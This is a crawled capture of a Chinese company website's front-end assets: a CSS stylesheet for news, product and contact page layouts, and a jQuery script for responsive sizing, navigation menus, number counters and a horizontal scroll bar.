.news_ny li a{ padding:15px; display:block;}
.news_ny li a p{display: block; text-align:left; width:100%;}
.news_ny li a p span{ margin-bottom:10px;}
.news_ny_title_left{font-size: 18px;line-height: 33px;color: #787878;}
.news_ny_title_right{font-size: 16px;line-height: 33px;color: #787878; float:right;}
.news_ny_description{color: #787878;font-size: 14px;line-height: 20px;}

/*新闻内页*/
.title_news{font-size: 26px;text-align: center;line-height: 62px;color: #333;}
.hit{font-size: 14px;text-align: center;display: block;margin-bottom: 10px;color: #333;}
.nry_content{font-size: 16px;text-indent: 2em;line-height: 24px;color: #333; min-height:300px; text-align:left; margin-top:40px;}
.list{font-size: 14px;margin-top: 20px;margin-bottom: 20px;color: #333;}
.list p{padding: 5px 14px; background-color: #fff; border: 1px solid #ddd; border-radius: 15px; margin-bottom:10px;}
.list a{color: #333;}
.nry_content a{ text-indent:0;color: #333;}


.news_ny_left{ background:#FFF; overflow:hidden;}
.news_ny_right{}
.news_ny_right_cp{ margin-bottom:20px; background:#FFF; overflow:hidden; padding:10px;border: 1px solid #eaeaea;}
.news_ny_right_cp li{line-height: 2.5em; border-bottom: 1px dashed #dedede; padding-left: 20px; text-align:left;}
.news_ny_right_cp li a{font-size: 16px;color: #333;line-height: 26px;}
.news_ny_right_title{line-height: 2.5em; text-align: center; font-size: 18px; border: 1px solid #eaeaea; color: #076ce0; border-top: 4px solid #076ce0;}
.news_ny_right_news{ margin-bottom:20px; background:#FFF; overflow:hidden; padding:10px;border: 1px solid #eaeaea;}
.news_ny_right_news li{ margin-bottom:10px;}
.news_ny_right_news li a p:nth-child(1){ border:none;}
.news_ny_right_news li a p:nth-last-child(1){ height:48px; overflow:hidden;font-size: 15px; text-indent: 2em; line-height: 24px; color: #a7a7a7;}
.new_list_main li{padding-left:10px;padding-right:10px; overflow:hidden; text-align:left;}
.new_list_main li a{font-size:16px;color:#585858; display:block;}
.new_list_main li a p{line-height: 38px;border-bottom: 1px dashed #ccc;overflow:hidden;}
.new_list_main li a span:first-child{float:left;width:70%;display:block;overflow:hidden; height:38px; overflow:hidden; text-align:left;}
.new_list_main li a span:last-child{float:right;width:30%;display:block;text-align:right;}

/*产品内页*/
.products_ny_tits{border-bottom:1px solid #a00005;margin-bottom: 30px;}
.products_ny_tits p{width: 10%;background: #a00005;text-align: center;font-size: 16px;color: #fff;line-height: 46px;}
.pro_ny_tit{font-size: 30px;text-align: center;margin-bottom: 24px;color: #0e91ce; font-weight:bold;}
.cpny_img{ text-align:center; padding-bottom:25px; max-width:50%; margin:0 auto;}
.cpny_img img{ text-align:center; width:auto; max-width:100%;}
.nry_content p img{width: auto; max-width:100%; margin-left:-2em;}
.pro_ny_content{clear: both;color: #333;font-size: 15px;margin-bottom: 20px; text-align:left; min-height:50px;}
.pro_ny_content p{ text-indent:2em;}
.pro_ny_content a{ text-indent:0;}
.pro_ny_content_tit{border: 1px solid #eaeaea;margin-bottom: 40px;line-height: 40px; clear:both; }
.pro_ny_content_tit p{width: 10%;text-align: center;font-size: 14px;border-right: 1px solid #eaeaea;color: #a00005;border-top:4px solid #a00005; text-indent:0;}
.pro_ny_content_tit ul{ margin-bottom:0px;}
.pro_ny_content_tit li{width: 25%;text-align: center;font-size: 14px;border-right: 1px solid #eaeaea;color: #076ce0; text-indent:0px;}

.image li{float: left;margin-bottom: 12px;box-shadow: 3px 3px 6px #ccc;}
.image li h3{text-align: center;font-size: 16px;line-height: 34px; height:34px; color: #666; overflow:hidden;}
.image{display: flex;flex-wrap: wrap;}

.constants_pro .pit_left{ margin-bottom:30px;}
.constants_pro .pit_right { text-align: left; display: flex; flex-direction: column; padding: 15px 4%; margin-top:30px; }
.constants_pro .pit_right p { line-height: 28px; }
@media (max-width: 992px) { .constants_pro .pit_right { margin-top: 20px; padding: 0; } }
.constants_pro .pit_right .three_advantages { background: #fff; border-radius: 4px; border: 1px solid rgba(0, 0, 0, 0.15); padding: 20px 20px; box-shadow: inset #fff 0 1px 0 0, rgba(0, 0, 0, 0.1) 0 1px 4px 0; color: #666; text-shadow: #fff 0 1px 0; }
.constants_pro .pit_right .three_advantages ul li { margin: 10px 0; position: relative; text-align: left; display: flex; align-items: center; }
.constants_pro .pit_right .three_advantages ul li i.iconfont { font-size: 25px; left: 0; top: 0; }
.constants_pro .pit_right .three_advantages ul li span { font-size: 14px; margin-left: 10px; }
.constants_pro .pit_right .three_advantages ul .two i.iconfont { font-size: 30px; }
.constants_pro .pit_right .conta_ways { text-align: left; margin-top: 15px; margin-bottom: 14px; color: #3a87ad; background-color: #d9edf7; border-color: #bce8f1; padding: 8px 35px 8px 14px; border: 1px solid #fbeed5; border-radius: 4px; }
.constants_pro .pit_right .conta_ways ul li { margin: 10px; font-size:14px; }
@media (max-width: 1200px) { .constants_pro .pit_right .conta_ways ul li { margin: 5px; } }

/*联系方式*/
.lxfs_top{ text-align:center; padding-top:50px;}
.lxfs_top p{ color:#333333; font-size:25px; line-height:86px;}
.lxfs_top span{ color:#777777; font-size:13px; line-height:24px; display:block; margin-bottom:40px;}
.lxfs_top ul{ clear:both; width:400px; margin:0 auto; margin-bottom:30px; overflow:hidden;}
.lxfs_top ul li{ float:left; width:46%; margin:2%;}
.lxfs_top ul li img{ border:1px solid #dbdbdb;}
.lxfs_top ul li p{ color:#898989; font-size:14px; line-height:30px;}
.lxfs_bottom_top01{ font-size:20px; color:#333333; text-align:center;}
.lxfs_bottom_top02{ font-size:33px; color:#ff9900; text-align:center; font-weight:bold;}
.lxfs_bottom ul{ margin-bottom:68px; clear:both; overflow:hidden;}
.lxfs_bottom ul li{ border-bottom:1px solid #e9e9e9; padding-top:50px; padding-bottom:34px; height:135px; overflow:hidden; text-align:left;}
.lxfs_bottom ul li img{ width:auto; float:left;}
.lxfs_bottom ul li p{ color:#9c9c9c; font-size:15px;}
.lxfs_bottom ul li span{ color:#2e2e2e; font-size:20px; display:block;}
.lxfs_bottom ul li a{ color:#2e2e2e;}

.iw_poi_title {color:#CC5522;font-size:14px;font-weight:bold;overflow:hidden;padding-right:13px;white-space:nowrap}
.iw_poi_content {font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}
.BMap_Marker img{ width:auto;}

.fuwu_title{ text-align:center; margin-bottom:20px;}
.fuwu_title h3{ font-size:18px; color:#636363;background:url(title_bg.png) no-repeat center center ; margin:0px; line-height:30px; }
.fuwu_title p{ color:#232323; font-size:30px; margin-top:15px; text-transform:uppercase; font-weight:bold;}

.footerDiv{display: none;}
.chanpin_xs{display: none;}
.shebei_tits{display: none;}
.new_tits{display: none;}
.footerDiv li{width:33.3%;float:left;}

 @media (max-width: 1000px) {
/*.news_ny li>a>p:first-child{display: none;}
.news_ny li>a>p:nth-child(2){width: 27%;margin-right:0px;}*/
.zxly_ny_nr{ width:80%;}
.anniu_ny{ margin-left:133px;}
.news_ny_des_main_time{ display: block !important;}
.news_ny_des{ margin-top:10px;}
#lxfs_liuyan{ padding-top:50px; }
.about_ny_nr table td{ width: auto; min-width:10px;}
 }

 @media (max-width: 767px) {
.chejian_nr_right li img{ height:auto;}
.navigation{display: none;}
.sidebar_xs{display: block;}
/*.news_ny_des{width: 100%;}
.news_ny_img{ display:none;}
.news_ny_des{ margin-top:0px;}*/
.pro_ny_content_tit p{ width:25%;}
.products_ny_tits p{ width:25%;}
.cpny_img{ max-width:80%;}
.zxly_ny_nr{ width:90%;}
.anniu_ny{ margin-left:0px; width:100%;}
#dituContent{ height:450px !important;}

.footerDiv{display: block;}
.footer_phonebai{display: block;}
.footerDiv{background: #1e60b9;position: fixed;bottom: 0px;width: 100%;z-index: 9999999;}
.footerWrap{ margin-left:0px;  }
.footerWrap li{text-align: center;margin-top: 6px; list-style:none;}
.footerWrap li a{color: #fff;font-size: 15px;display: block;}
.footerWrap li i{display: block;}
.footerWrap li a img{display: block;margin: 0 auto;}
.footer_phonebai{font-size: 16px;color: #5d5d5d;text-align: center;line-height: 30px;}
.footer_phonebai a{font-size: 16px;color: #5d5d5d;}
.chanpin_xs{display: block;}
.product_tui{display: none;}
.huoban{background: #4c4c4c;}
.form2{width: 100%;}
.huoban_right{background: none;}
.honor_bg{display: none;}
.new_tit{display: none;}
.new_tits{display: block;}
.youshi_bg .container{padding-left: 4px;padding-right: 4px;}
.footerDiv ul{margin-bottom: 0px;}
 }
 
  @media (max-width: 500px) {
.lxfs_bottom ul li{ width:100%; max-width:100%;}
 }

 @media (max-width: 425px) {
.ny_fl{ width:100%; float:none; clear:both;}
.ny_fl li{ width:25%; margin:0px; text-align:center;}
.title_ny_tit{ line-height:25px; padding-top:7px; padding-bottom:7px; padding-left:18px;}
.pro_ny_content_tit p{ width:30%;}
.products_ny_tits p{ width:30%;}
#dituContent{ height:300px !important;}
.lxfs_top ul{ width:100%;}
.lxfs_top p{ font-size:20px; line-height:30px;}
.title_news{ line-height:33px;}
.foot_index_bg{ padding-bottom:35px;}
 }


/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; display:none; }

.mobile_footer ul { display: flex; justify-content: space-between; margin-bottom:0px; }

.mobile_footer ul li { padding: 7px 5px; background-color:#c8102e; }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; line-height:30px; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }
.row{ margin:0px;}

@media (max-width: 768px) {  
.mobile_footer{ display:block;}

}

.lxfs_title{ text-align:left; font-size:24px; font-weight:bold; clear:both;}

.product_fenlei{display: block;overflow: hidden;clear: both;}
.product_fenlei{background: #c8102e;}
.product_fenlei ul{ overflow: hidden;  display: table;  margin: 0 auto;}
.product_fenlei ul li{float: left;}
.product_fenlei ul li a{display: block;color: #fff;font-size: 16px;text-align: center;line-height: 48px;padding-left:40px;padding-right:40px}
.hezuo_li{background: #0367a4;}


.swiper-notification{ display:none;}

--- FILE ---
content_type: application/javascript
request_url: http://www.yqhfmj.net/Templates/default/style/js/index.js
body_size: 3532
content:
$(function () {

    //768px 小屏下 设置html字体大小变化
    var fontSizeAuto = function (oriWidth) {
        return function () {
            if (screen.width < 768) {
                var viewportWidth = document.documentElement.clientWidth;
                if (viewportWidth > oriWidth) {
                    viewportWidth = oriWidth;
                }
                if (viewportWidth < 320) {
                    viewportWidth = 320;
                }
                // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
            }
        }
    };
    fontSizeAuto(768);
    $(window).on("resize", fontSizeAuto(768));


    FastClick.attach(document.body);
    // $(document).off('click.bs.dropdown.data-api');

    $('.nav-tabss a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });
    $('.nav-tabss a').hover(function () {
        $(this).click();
    })




    //============== nav导航栏效果 ============
    var nav_lis = null;
    var getNav = null;
    if ($("nav.navbar").css("display") == 'none') {
        nav_lis = $(".header_content .hc_nav>li");
        getNav = $(".header_content");
    } else {
        nav_lis = $(".navbar-collapse .navbar-nav>li");
        getNav = $(".navbar-collapse");
    }

    var i = 0;

    var site_url = window.location.href.toLowerCase();

    nav_lis.hover(function () {
        nav_lis.removeClass("nav_on");
        $(this).addClass("nav_on");
    }, function () {
        nav_lis.removeClass("nav_on");
        nav_lis.eq(i).addClass("nav_on");
    });


    getIn = getNav.find("ul.nav").data("in"),
        getOut = getNav.find("ul.nav").data("out");

    // Hover effect Default Menu
    $(".header_content ul.hc_nav").each(function () {
        $("a.dropdown-toggle", this).off('click');
        $("a.dropdown-toggle", this).on('click', function (e) {
            e.stopPropagation();
        });

        $(".dropdown-menu", this).addClass("animated");
        $("li.dropdown", this).on("mouseenter", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getOut);
            $(".dropdown-menu", this).eq(0).stop().fadeIn().addClass(getIn);
            $(this).addClass("on");
            return false;
        });

        $("li.dropdown", this).on("mouseleave", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $(this).removeClass("on");
        });

        $(this).on("mouseleave", function () {
            $(".dropdown-menu", this).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $("li.dropdown", this).removeClass("on");
            return false;
        });
    });


    // .img 图片 box 设置img比例
    imgScale();

    function imgScale() {
        $(".img").each(function (index, item) {
            var itemImgW = parseInt($(item).attr("data-imgW"));
            var itemImgH = parseInt($(item).attr("data-imgH"));
            var itemImgRate = parseFloat(itemImgH / itemImgW);
            if (itemImgW.toString() != "NaN") {
                $(item).css({
                    "position": 'relative',
                    "padding-bottom": `${itemImgRate * 100}%`
                })
                $(item).find("img").css({
                    "position": 'absolute',
                    "top": "0",
                    "left": "0",
                    "width": "100%",
                    "height": '100%',
                })
            }
        });
    }

    var items = $(".lanmu_picture");
    var mobile_nav = $("nav.navbar.bootsnav.navbar-default");
    $(window).on("resize", function () {
        if (screen.width < 992) {
            var top_value = mobile_nav.height();
            $("body").css({
                "padding-top": top_value + "px"
            })
        } else {
            $("body").css({
                "padding-top": ''
            })
        }


        (function lanmu_picture() {
            if (items.length <= 0) {
                return false;
            }

            var imgSrc_pc = items.data("pcImage");
            items.css({
                "background": "url(" + imgSrc_pc + ") no-repeat center/cover",
            });
        })();


    }).trigger("resize");


});


//数字滚动
$.fn.countTo = function(a) {
    a = a || {};
    return $(this).each(function() {
        var c = $.extend({},
        $.fn.countTo.defaults, {
            from: $(this).data("from"),
            to: $(this).data("to"),
            speed: $(this).data("speed"),
            refreshInterval: $(this).data("refresh-interval"),
            decimals: $(this).data("decimals")
        },
        a);
        var h = Math.ceil(c.speed / c.refreshInterval),
        i = (c.to - c.from) / h;
        var j = this,
        f = $(this),
        e = 0,
        g = c.from,
        d = f.data("countTo") || {};
        f.data("countTo", d);
        if (d.interval) {
            clearInterval(d.interval)
        }
        d.interval = setInterval(k, c.refreshInterval);
        b(g);
        function k() {
            g += i;
            e++;
            b(g);
            if (typeof(c.onUpdate) == "function") {
                c.onUpdate.call(j, g)
            }
            if (e >= h) {
                f.removeData("countTo");
                clearInterval(d.interval);
                g = c.to;
                if (typeof(c.onComplete) == "function") {
                    c.onComplete.call(j, g)
                }
            }
        }
        function b(m) {
            var l = c.formatter.call(j, m, c);
            f.html(l)
        }
    })
};
$.fn.countTo.defaults = {
    from: 0,
    to: 0,
    speed: 1000,
    refreshInterval: 100,
    decimals: 0,
    formatter: formatter,
    onUpdate: null,
    onComplete: null
};
function formatter(b, a) {
    return b.toFixed(0)
}
$("#count-number").data("countToOptions", {
    formatter: function(b, a) {
        return b.toFixed(0).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",")
    }
});
$(".timer").each(count);
function count(a) {
    var b = $(this);
    a = $.extend({},
    a || {},
    b.data("countToOptions") || {});
    b.countTo(a)
};

 $(function () {
            if (document.body.clientWidth < 992) {
                // .my_wrapper_innerprocate  是上面html结构中的 类名
                makeProgressBar(".my_wrapper_innerprocate");
                calc_scrollBoxWidth(".my_wrapper_innerprocate");
            }
    
            function makeProgressBar(wrapperEle){
                if( $(wrapperEle).parent().find(".progress_bar").length !== 0 ){
                    return false;
                }
                var progressDiv = "<div class='progress_bar'><div class='total_line'><div class='current_line'></div></div></div>";
                $(wrapperEle).after(progressDiv);
            }
        
            function calc_scrollBoxWidth(wrapperEle){
                var $wrapperEle = $(wrapperEle);
                var $wrapperEleParent = $(wrapperEle).parent();
                var pro_nav_ul = $wrapperEle.children();    // out_box
                var children_max_width = 0;
    
                // console.log(pro_nav_ul.children())  // inner_box
                pro_nav_ul.children(".inner_box").each(function (index,item){
                  var totalWidth = 0;
                  var pro_lis = $(item).find("li");
                //   console.log(pro_lis);
                  var otherWidth = 0;
                  pro_lis.each(function (index, item) {
                      totalWidth += $(item).outerWidth(true);
                  });
                  otherWidth = $(item).find(".pro_center_link").outerWidth(true) || 0;
                  totalWidth += otherWidth;
                  $(item).width(totalWidth);
                  if($(item).width() > children_max_width){
                    children_max_width = $(item).width();
                  }
                })
                pro_nav_ul.width(children_max_width);
    
    
                function iScrollClick(){
                    if (/iPhone|iPad|iPod|Macintosh/i.test(navigator.userAgent)) return false;
                    if (/Chrome/i.test(navigator.userAgent)) return (/Android/i.test(navigator.userAgent));
                    if (/Silk/i.test(navigator.userAgent)) return false;
                    if (/Android/i.test(navigator.userAgent)) {
                    var s=navigator.userAgent.substr(navigator.userAgent.indexOf('Android')+8,3);
                    return parseFloat(s[0]+s[3]) < 44 ? false : true
                    }
                }
              
                // /*iscroll插件初始化*/
                var myScroll1 = new IScroll(wrapperEle, {
                    scrollY: false,
                    scrollX: true,
                    // click: true,     // 设置为true 会出现第一次滑动变点击bug 默认click 为 false 目前没有发现Android 和 ios 下有什么异常 
                    // click:iScrollClick(), //调用判断函数  备用
                });
            
                totalWidth = children_max_width;
                var boxClientWidth = $(wrapperEle).width();
                var moveEle = $(wrapperEle).children();
                var total_line_width = $(".progress_bar .total_line",$wrapperEleParent).width();
                var current_line_width = $(".progress_bar .current_line",$wrapperEleParent).width();   //要根据比例重新赋值
                current_line_width = boxClientWidth / totalWidth * total_line_width;
                current_line_width = current_line_width > total_line_width ? total_line_width : current_line_width;
                if(total_line_width - current_line_width < 10 ){
                    $(".progress_bar", $wrapperEleParent).addClass("hidden");
                    }else{
                    $(".progress_bar", $wrapperEleParent).removeClass("hidden");
                }
                $(".progress_bar .current_line",$wrapperEleParent).width(current_line_width);
    
                //定位功能
                // console.log(moveEle.find("li.index_nav").offset().left);
                // console.log(moveEle.find("li.index_nav")[0].getBoundingClientRect().left);
                var index_li_leftX = moveEle.find("li.index_nav").length !== 0 ? moveEle.find("li.index_nav").position().left : 0;
                myScroll1.scrollTo(-index_li_leftX,0);
                myScroll1.refresh();
                calc_scroll_Left();
               
        
                // 添加触屏结束事件  scrollStart scroll scrollEnd
                myScroll1.on("scrollEnd",function(){
                    calc_scroll_Left();
                });
                
    
                function calc_scroll_Left(){
                    // console.log(myScroll1.x);   // iscroll 提供的当前位置
                    // 在元素 滑动停止后再拿到元素实际的位移计算
                    let l1 = Math.abs(myScroll1.x);
                    let leftX = l1 / totalWidth * total_line_width;
                    $(".current_line",$wrapperEleParent).css({
                        "left": leftX + 'px',
                    });
                }
    
                function calc_scroll_Left2(){
                    // 在元素 滑动停止后再拿到元素实际的位移计算
                    var l1 = 0;   // old
                    var l2 = 0;   // new
                    var timer2 = setInterval(() => {
                    clearInterval(timer2);
                    l1 = moveEle.css("transform").substring(7).split(',');  
                    l1 = parseFloat(l1[4]);
                    var timer3 = setInterval(()=>{
                        l2 = moveEle.css("transform").substring(7).split(',');  
                        l2 = parseFloat(l2[4]);
                        leftX = l2 / totalWidth * total_line_width;
                        $(".current_line",$wrapperEleParent).css({
                        "left": -leftX + 'px',
                        });
                        if(l1 == l2){
                        clearInterval(timer3);
                        leftX = l1 / totalWidth * total_line_width;
                        $(".current_line",$wrapperEleParent).css({
                            "left": -leftX + 'px',
                        });
                        }
                        l1 = l2; 
                    },100);
                    },300);
                }
        
            }
            
        });